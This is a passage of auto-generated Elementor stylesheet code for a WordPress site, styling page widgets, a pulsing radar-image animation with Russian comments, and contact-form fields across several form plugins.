0px;}.elementor-6453 .elementor-element.elementor-element-282e448{z-index:2;}.elementor-6453 .elementor-element.elementor-element-282e448.wpr-stt-btn-align-fixed-right .wpr-stt-btn{bottom:100px;}.elementor-6453 .elementor-element.elementor-element-282e448 .wpr-stt-btn{border-radius:30px 30px 30px 30px;}.elementor-6453 .elementor-element.elementor-element-47e2148{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-6453 .elementor-element.elementor-element-b601c9b{margin:12px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;font-size:14px;line-height:20px;letter-spacing:1px;}.elementor-6453 .elementor-element.elementor-element-a6a7e69 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6453 .elementor-element.elementor-element-5481350{font-size:14px;line-height:20px;letter-spacing:1px;}}/* Start custom CSS for text-editor, class: .elementor-element-6228da8 */.elementor-6453 .elementor-element.elementor-element-6228da8 a{
    color:#FFFFFF !important;
}

@media only screen and (max-width: 767px) {
 .elementor-6453 .elementor-element.elementor-element-6228da8 a{
     font-size:14px !important;
 }   
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-fa0f64a */.radar-image {
    position: relative;
    z-index: 1; /* Убедитесь, что изображение выше кольца */
}

.radar-image::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 20%;
    width: 100px; /* Начальный размер кольца */
    height: 100px; /* Начальный размер кольца */
    border: 3px solid rgba(22, 49, 176, 1); /* Цвет кольца */
    border-radius: 50%;
    transform: translate(-50%, -50%) scale(0);
    opacity: 0.8;
    animation: radar-pulse 2s infinite;
    z-index: -1; /* Кольцо под изображением */
}

@keyframes radar-pulse {
    0% {
        transform: translate(-50%, -50%) scale(0.7);
        opacity: 1;
    }
    100% {
        transform: translate(-50%, -50%) scale(1.2);
        opacity: 0;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-3ac91f0 */.elementor-6453 .elementor-element.elementor-element-3ac91f0{
    color:#FFFFFF !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-c706033 */.elementor-6453 .elementor-element.elementor-element-c706033 a{
    color:#FFFFFF !important;
}/* End custom CSS */
.elementor-54260 .elementor-element.elementor-element-297651d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-54260 .elementor-element.elementor-element-297651d3 > .elementor-container{min-height:355px;}.elementor-54260 .elementor-element.elementor-element-2475df9b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-54260 .elementor-element.elementor-element-2475df9b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-5d988e5f-18e1-4951-9dcf-0342f626050d);background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-54260 .elementor-element.elementor-element-2475df9b > .elementor-element-populated, .elementor-54260 .elementor-element.elementor-element-2475df9b > .elementor-element-populated > .elementor-background-overlay, .elementor-54260 .elementor-element.elementor-element-2475df9b > .elementor-background-slideshow{border-radius:10px 0px 0px 10px;}.elementor-54260 .elementor-element.elementor-element-2475df9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-54260 .elementor-element.elementor-element-2475df9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54260 .elementor-element.elementor-element-67180991{--spacer-size:50px;}.elementor-54260 .elementor-element.elementor-element-4f3a7354 > .elementor-element-populated{padding:6% 10% 6% 10%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-54260 .elementor-element.elementor-element-257f59e4{padding:0% 0% 2% 0%;text-align:center;}.elementor-54260 .elementor-element.elementor-element-257f59e4 .elementor-heading-title{font-family:"Source Serif Pro", Sans-serif;font-size:36px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:90px;letter-spacing:0px;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-54260 .elementor-element.elementor-element-75ec86d5{padding:0% 0% 5% 0%;text-align:center;font-size:21px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;color:#161616;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container{text-align:left;border-color:#E8E8E8;border-style:none;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpcf7-form{text-align:left;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpforms-field-container{text-align:left;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .nf-form-wrap{text-align:left;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .nf-form-wrap .field-wrap{justify-content:left;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-submit, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .submit-wrap .ninja-forms-field, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .submit-wrap .ninja-forms-field, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-submit, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-next, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-previous, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .btn-default, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .cf2-dropzone button, .elementor-54260 .elementor-element.elementor-element-39ec9a7 #contact-btn{background-color:#1631B0;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container input::placeholder{opacity:1;visibility:visible;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container input::-ms-input-placeholder{opacity:1;visibility:visible;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container textarea::placeholder{opacity:1;visibility:visible;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container textarea::-ms-input-placeholder{opacity:1;visibility:visible;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpcf7-not-valid-tip{display:block;color:#FF348B;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpcf7-response-output.wpcf7-validation-errors{display:block;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container label.wpforms-error{display:block;color:#FF348B;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .nf-error-msg{display:block;color:#FF348B;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .caldera_ajax_error_block{display:block;color:#FF348B;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-head-container .wpforms-description{color:#606060;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-form-fields-required{color:#606060;margin-bottom:30px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-head-container{margin-bottom:30px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-form .wpcf7-form-control{margin-top:11px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-label{margin-bottom:11px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field-label{margin-bottom:11px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-captcha-question{margin-bottom:11px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .control-label{margin-bottom:11px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-text{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;width:90% !important;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-textarea{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:300px;line-height:45px;width:100%;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-date{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-number{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-quiz{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;width:90% !important;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-select{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .ninja-forms-field{color:#474747;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=date]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=datetime]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=datetime-local]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=email]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=month]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=number]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=password]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=range]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=search]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=tel]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=text]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=time]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=url]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=week]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form select{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form textarea{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;line-height:45px;height:300px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=text]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=email]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=tel]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=phone]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=number]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=url]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=color_picker]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=credit_card_cvc]{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid select.form-control{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;height:45px;line-height:45px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid textarea.form-control{color:#474747;background-color:#FFFFFF;border-color:#1631B0;transition-duration:0.1s;border-style:solid;border-width:1px 1px 1px 1px;line-height:45px;height:300px;padding:0px 15px 0px 15px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-text::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-textarea::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-date::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-number::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .ninja-forms-field::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=date]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=datetime]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=datetime-local]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=email]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=month]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=number]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=password]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=range]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=search]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=tel]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=text]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=time]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=url]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=week]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form select::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form textarea::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=text]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=email]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=tel]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=phone]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=number]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=url]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=color_picker]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=credit_card_cvc]::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid select.form-control::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid textarea.form-control::placeholder{color:#ADADAD;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .field-wrap:not(.submit-wrap) .ninja-forms-field{background-color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-text:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-textarea:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-date:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-number:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-quiz:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-select:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .ninja-forms-field:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=date]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=datetime]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=datetime-local]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=email]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=month]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=number]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=password]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=range]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=search]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=tel]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=text]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=time]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=url]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=week]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form select:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form textarea:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=text]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=email]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=tel]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=phone]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=number]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=url]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=color_picker]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=credit_card_cvc]:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid select.form-control:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid textarea.form-control:focus{color:#333333;background-color:#FFFFFF;border-color:#e8e8e8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-text:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-textarea:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-date:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-number:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .ninja-forms-field:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=date]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=datetime]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=datetime-local]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=email]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=month]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=number]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=password]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=range]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=search]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=tel]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=text]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=time]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=url]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form input[type=week]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form select:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-form textarea:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=text]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=email]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=tel]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=phone]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=number]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid 